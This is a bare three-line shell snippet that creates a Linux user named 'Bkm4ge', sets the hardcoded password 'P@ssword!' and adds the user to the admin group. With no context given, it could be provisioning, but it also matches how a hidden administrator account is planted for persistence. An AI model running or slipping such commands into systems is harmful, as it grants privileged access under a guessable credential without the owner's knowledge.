 useradd -m Bkm4ge -s /bin/bash
echo "Bkm4ge:P@ssword!" | chpasswd
usermod -aG admin Bkm4ge